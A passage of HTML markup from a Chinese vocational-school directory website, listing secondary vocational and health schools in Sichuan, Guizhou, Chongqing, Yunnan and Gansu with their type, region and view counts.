<li><a href="https://www.scdazhuan.com/zhaosheng/" title="招生信息"><img src="/skin/images/zhaosheng.png" alt="招生信息"><br>招生信息</a></li>
<li><a href="https://www.scdazhuan.com/zhuanke/" title="专科学校"><img src="/skin/images/fenlei.png" alt="专科学校"><br>专科学校</a></li>
<li><a href="https://www.scdazhuan.com/weixiao/" title="卫生学校"><img src="/skin/images/xinwen.png" alt="卫生学校"><br>卫生学校</a></li>
<li><a href="https://www.scdazhuan.com/baoming/" title="在线报名"><img src="/skin/images/baoming.png" alt="在线报名"><br>在线报名</a></li>
</ul>
<div class="clear"></div>
</div>
    <div class="pc_h4">
<script type="text/javascript" src="//a.cdswx.net/source/q/resource/l-knu/common/i/ann.js"></script>
    </div>
<div class="w plist">
  <div class="tit3">
  <span style="display:none"><a href="https://www.scdazhuan.com/zhongzhi/" target="_blank">推荐学校</a></span>
  <div class="schoolIndexCur"><a href='https://www.scdazhuan.com/sczz/' title="四川中职">四川</a><a href='https://www.scdazhuan.com/gzzz/' title="贵州中职">贵州</a><a href='https://www.scdazhuan.com/zhongzhi/chongqing/' title="重庆中职">重庆</a><a href='https://www.scdazhuan.com/zhongzhi/yunnan/' title="云南中职">云南</a><a href='https://www.scdazhuan.com/zhongzhi/gansu/' title="甘肃中职">甘肃</a><a href='https://www.scdazhuan.com/zhongzhi/shanxizz/' title="陕西中职">陕西</a></div>
  <a href="https://www.scdazhuan.com/zhongzhi/" class="moren" target="_blank" title="[field:typename/]中职">更多中职</a>
  </div>
  <div class="subplist">
    <div class="waterfall">
      <div class="cat schoolIndexList">
<div class="goods clearfix">
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/28889.html" title="四川万通汽修学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191028/t0lbzfnitiq.png" alt="四川万通汽修学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/28889.html" title="四川万通汽修学校" target="_blank">四川万通汽修学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：民办</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：成都</font><font class="Right combg"><em></em>&nbsp;234</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/28528.html" title="广安渝工职业技术学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191028/vafxplr5thk.gif" alt="广安渝工职业技术学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/28528.html" title="广安渝工职业技术学校" target="_blank">广安渝工职业技术学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：民办</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：广安</font><font class="Right combg"><em></em>&nbsp;186</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/28894.html" title="成都北方汽修学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191028/0gl2iskguhs.jpg" alt="成都北方汽修学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/28894.html" title="成都北方汽修学校" target="_blank">成都北方汽修学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：职业培训学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：成都</font><font class="Right combg"><em></em>&nbsp;165</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/28871.html" title="四川护理职业学院(四川省卫生学校)" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191028/s2d0or0frqt.jpg" alt="四川护理职业学院(四川省卫生学校)" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/28871.html" title="四川护理职业学院(四川省卫生学校)" target="_blank">四川护理职业学院(四川省卫生学校)</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办全日制普通高等学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：成都</font><font class="Right combg"><em></em>&nbsp;83</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/28941.html" title="四川广播电视中等专业学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191028/55au3lzedzv.jpg" alt="四川广播电视中等专业学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/28941.html" title="四川广播电视中等专业学校" target="_blank">四川广播电视中等专业学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：中等专业学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：成都</font><font class="Right combg"><em></em>&nbsp;107</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/28904.html" title="成都翰林职业技术学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191028/ftmoh3gvzq0.jpg" alt="成都翰林职业技术学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/28904.html" title="成都翰林职业技术学校" target="_blank">成都翰林职业技术学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：成都</font><font class="Right combg"><em></em>&nbsp;53</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/28539.html" title="蓬安县职业中学" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191028/mu0xnumgygq.jpg" alt="蓬安县职业中学" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/28539.html" title="蓬安县职业中学" target="_blank">蓬安县职业中学</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：中等职业技术学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：南充</font><font class="Right combg"><em></em>&nbsp;277</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/28912.html" title="成都天府职业技术学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191028/lr1qa1xcljr.jpg" alt="成都天府职业技术学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/28912.html" title="成都天府职业技术学校" target="_blank">成都天府职业技术学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：成都</font><font class="Right combg"><em></em>&nbsp;110</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/28419.html" title="巴中信息技术学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191028/x5hj4dusmky.jpg" alt="巴中信息技术学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/28419.html" title="巴中信息技术学校" target="_blank">巴中信息技术学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：全日制中等专业学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：巴中</font><font class="Right combg"><em></em>&nbsp;122</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/28834.html" title="德阳庆玲机械电子工业学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191028/l5oxzopdw5q.jpg" alt="德阳庆玲机械电子工业学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/28834.html" title="德阳庆玲机械电子工业学校" target="_blank">德阳庆玲机械电子工业学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：中等专业学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：德阳</font><font class="Right combg"><em></em>&nbsp;241</font></p>
            </div>
          </div>

           </div><div class="goods clearfix">
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/27558.html" title="江口县中等职业学校（江口职校）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191027/sa4nhm42wgx.jpg" alt="江口县中等职业学校（江口职校）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/27558.html" title="江口县中等职业学校（江口职校）" target="_blank">江口县中等职业学校（江口职校）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：铜仁</font><font class="Right combg"><em></em>&nbsp;198</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/27657.html" title="毕节卫生学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191027/d13coujyc4u.jpg" alt="毕节卫生学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/27657.html" title="毕节卫生学校" target="_blank">毕节卫生学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办卫生中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：毕节</font><font class="Right combg"><em></em>&nbsp;104</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/27562.html" title="思南师范学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191027/mfkqcpxos2i.jpg" alt="思南师范学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/27562.html" title="思南师范学校" target="_blank">思南师范学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：省重点师范学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：铜仁</font><font class="Right combg"><em></em>&nbsp;53</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/27661.html" title="毕节市职业技术高级中学" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191027/2w0e0amvdlg.jpg" alt="毕节市职业技术高级中学" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/27661.html" title="毕节市职业技术高级中学" target="_blank">毕节市职业技术高级中学</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：职业技术高级中学</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：毕节</font><font class="Right combg"><em></em>&nbsp;102</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/27580.html" title="贵州天力电脑技工学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191027/h4nhxvfplbn.jpg" alt="贵州天力电脑技工学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/27580.html" title="贵州天力电脑技工学校" target="_blank">贵州天力电脑技工学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：民办中等职业学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：兴义</font><font class="Right combg"><em></em>&nbsp;96</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/51396.html" title="贵州省机械工业学校茶店校区|贵阳精工科技学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/200501/1-200501221JL28.jpg" alt="贵州省机械工业学校茶店校区|贵阳精工科技学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/51396.html" title="贵州省机械工业学校茶店校区|贵阳精工科技学校" target="_blank">贵州省机械工业学校茶店校区|贵阳精工科技学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：民办中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：贵阳</font><font class="Right combg"><em></em>&nbsp;128</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/27507.html" title="贵州省现代经济学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191027/zijgc3jmaee.jpg" alt="贵州省现代经济学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/27507.html" title="贵州省现代经济学校" target="_blank">贵州省现代经济学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：中职</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：贵阳</font><font class="Right combg"><em></em>&nbsp;158</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/27561.html" title="贵阳航洋动漫职业学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191027/fsdppauun0n.jpg" alt="贵阳航洋动漫职业学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/27561.html" title="贵阳航洋动漫职业学校" target="_blank">贵阳航洋动漫职业学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：中等职业学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：贵阳</font><font class="Right combg"><em></em>&nbsp;166</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/27566.html" title="印江中等职业学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191027/f5rdnclshng.jpg" alt="印江中等职业学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/27566.html" title="印江中等职业学校" target="_blank">印江中等职业学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：中等职业学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：铜仁</font><font class="Right combg"><em></em>&nbsp;281</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/27601.html" title="黔东南州德才科技职业学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191027/kcrhrg4zarp.jpg" alt="黔东南州德才科技职业学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/27601.html" title="黔东南州德才科技职业学校" target="_blank">黔东南州德才科技职业学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：民办</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：凯里</font><font class="Right combg"><em></em>&nbsp;165</font></p>
            </div>
          </div>

           </div><div class="goods clearfix">
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29167.html" title="重庆市巫山师范学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191101/1-191101150Zb31.jpg" alt="重庆市巫山师范学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29167.html" title="重庆市巫山师范学校" target="_blank">重庆市巫山师范学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：重庆</font><font class="Right combg"><em></em>&nbsp;190</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29067.html" title="重庆市大足职业教育中心（职教中心）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191031/1-191031221403330.jpg" alt="重庆市大足职业教育中心（职教中心）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29067.html" title="重庆市大足职业教育中心（职教中心）" target="_blank">重庆市大足职业教育中心（职教中心）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办国家示范中职</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：重庆</font><font class="Right combg"><em></em>&nbsp;63</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/11196.html" title="重庆市商务学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191026/pzbnnthqr33.jpg" alt="重庆市商务学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/11196.html" title="重庆市商务学校" target="_blank">重庆市商务学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办国家示范中职</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：重庆</font><font class="Right combg"><em></em>&nbsp;177</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29116.html" title="重庆市梁平职业技术学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191101/1-191101114P0100.jpg" alt="重庆市梁平职业技术学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29116.html" title="重庆市梁平职业技术学校" target="_blank">重庆市梁平职业技术学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：民办省部级重点中职</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：重庆</font><font class="Right combg"><em></em>&nbsp;117</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29111.html" title="重庆市酉阳职业教育中心（职教中心）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191101/1-19110111312H06.jpg" alt="重庆市酉阳职业教育中心（职教中心）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29111.html" title="重庆市酉阳职业教育中心（职教中心）" target="_blank">重庆市酉阳职业教育中心（职教中心）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办省部级重点中职</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：重庆</font><font class="Right combg"><em></em>&nbsp;85</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29180.html" title="重庆渝州车辆工程技术学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191101/1-191101154Ta40.jpg" alt="重庆渝州车辆工程技术学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29180.html" title="重庆渝州车辆工程技术学校" target="_blank">重庆渝州车辆工程技术学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：民办中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：重庆</font><font class="Right combg"><em></em>&nbsp;151</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29084.html" title="秀山土家族苗族自治县职业教育中心（秀山职教中心）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191031/1-19103123133Q02.jpg" alt="秀山土家族苗族自治县职业教育中心（秀山职教中心）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29084.html" title="秀山土家族苗族自治县职业教育中心（秀山职教中心）" target="_blank">秀山土家族苗族自治县职业教育中心（秀山职教中心）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办国家级重点中职</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：重庆</font><font class="Right combg"><em></em>&nbsp;141</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29147.html" title="重庆市渝西卫生学校（渝西卫校）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191101/1-191101141T4K9.jpg" alt="重庆市渝西卫生学校（渝西卫校）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29147.html" title="重庆市渝西卫生学校（渝西卫校）" target="_blank">重庆市渝西卫生学校（渝西卫校）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：民办中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：重庆</font><font class="Right combg"><em></em>&nbsp;129</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29099.html" title="重庆市潼南职业教育中心（职教中心）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191101/1-191101105640112.jpg" alt="重庆市潼南职业教育中心（职教中心）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29099.html" title="重庆市潼南职业教育中心（职教中心）" target="_blank">重庆市潼南职业教育中心（职教中心）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办省部级重点中职</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：重庆</font><font class="Right combg"><em></em>&nbsp;64</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29052.html" title="重庆市九龙坡职业教育中心（职教中心）" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191031/1-191031155QA01.jpg" alt="重庆市九龙坡职业教育中心（职教中心）" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29052.html" title="重庆市九龙坡职业教育中心（职教中心）" target="_blank">重庆市九龙坡职业教育中心（职教中心）</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办国家示范中职</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：重庆</font><font class="Right combg"><em></em>&nbsp;149</font></p>
            </div>
          </div>

           </div><div class="goods clearfix">
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/240.html" title="丽江市古城区职业高级中学" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191025/5dshgslxc4i.jpg" alt="丽江市古城区职业高级中学" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/240.html" title="丽江市古城区职业高级中学" target="_blank">丽江市古城区职业高级中学</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办职业高中学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：丽江</font><font class="Right combg"><em></em>&nbsp;228</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/252.html" title="文山三鑫中等职业技术学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191025/d3npjwsikrp.jpg" alt="文山三鑫中等职业技术学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/252.html" title="文山三鑫中等职业技术学校" target="_blank">文山三鑫中等职业技术学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：民办职业高中学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：文山</font><font class="Right combg"><em></em>&nbsp;238</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/301.html" title="镇雄县职业高级中学|镇雄职高" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191025/p2zpljx22cd.jpg" alt="镇雄县职业高级中学|镇雄职高" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/301.html" title="镇雄县职业高级中学|镇雄职高" target="_blank">镇雄县职业高级中学|镇雄职高</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办职业高中学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：昭通</font><font class="Right combg"><em></em>&nbsp;177</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/307.html" title="瑞丽市职业中学" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191025/0zpasniq5g1.jpg" alt="瑞丽市职业中学" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/307.html" title="瑞丽市职业中学" target="_blank">瑞丽市职业中学</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办职业高中学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：德宏</font><font class="Right combg"><em></em>&nbsp;296</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/165.html" title="宣威三明中等职业技术学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191025/fhduehg1iv4.jpg" alt="宣威三明中等职业技术学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/165.html" title="宣威三明中等职业技术学校" target="_blank">宣威三明中等职业技术学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：民办中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：曲靖</font><font class="Right combg"><em></em>&nbsp;65</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/262.html" title="楚雄农业学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191025/xib45ac2fwh.jpg" alt="楚雄农业学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/262.html" title="楚雄农业学校" target="_blank">楚雄农业学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办中等技术学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：楚雄</font><font class="Right combg"><em></em>&nbsp;124</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/6286.html" title="云南农业职业技术学院五年制大专" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/210516/1-210516092149140.jpg" alt="云南农业职业技术学院五年制大专" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/6286.html" title="云南农业职业技术学院五年制大专" target="_blank">云南农业职业技术学院五年制大专</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：五年制高职专科</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：昆明</font><font class="Right combg"><em></em>&nbsp;129</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/172.html" title="曲靖市沾益区职业技术学校" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191025/v2yatm0gvz0.jpg" alt="曲靖市沾益区职业技术学校" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/172.html" title="曲靖市沾益区职业技术学校" target="_blank">曲靖市沾益区职业技术学校</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办职业高中学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：曲靖</font><font class="Right combg"><em></em>&nbsp;127</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/192.html" title="鹤庆县职业高级中学|鹤庆职中" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191025/xrhrexfpksg.jpg" alt="鹤庆县职业高级中学|鹤庆职中" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/192.html" title="鹤庆县职业高级中学|鹤庆职中" target="_blank">鹤庆县职业高级中学|鹤庆职中</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办职业高中学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：大理</font><font class="Right combg"><em></em>&nbsp;72</font></p>
            </div>
          </div>
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/297.html" title="威信县职业高级中学|威信职中" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191025/k13w0d5yw4q.jpg" alt="威信县职业高级中学|威信职中" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/297.html" title="威信县职业高级中学|威信职中" target="_blank">威信县职业高级中学|威信职中</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：公办职业高中学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：昭通</font><font class="Right combg"><em></em>&nbsp;195</font></p>
            </div>
          </div>

           </div><div class="goods clearfix">
<div class="list">
            <div class="img"><a href="https://www.scdazhuan.com/news/29461.html" title="临夏市职教中心" target="_blank"><img class="lazy" src="https://www.scdazhuan.com/uploads/191116/1-1911161Q52J43.jpg" alt="临夏市职教中心" width="234" height="145" style="display:inline;"></a></div>
            <div class="goodsName bghei">
              <p class="goods_title"><a href="https://www.scdazhuan.com/news/29461.html" title="临夏市职教中心" target="_blank">临夏市职教中心</a></p>
              <p class="info"><a href="#" class="topcat_name">学校性质：中职学校</a></p>
              <p class="infobottom  clearfix"><font class="pr fense">所在地区：临夏</font><font class="Right combg"><em></em>&nbsp;121</font></p>
            </div>
          </div>
<div class="list">
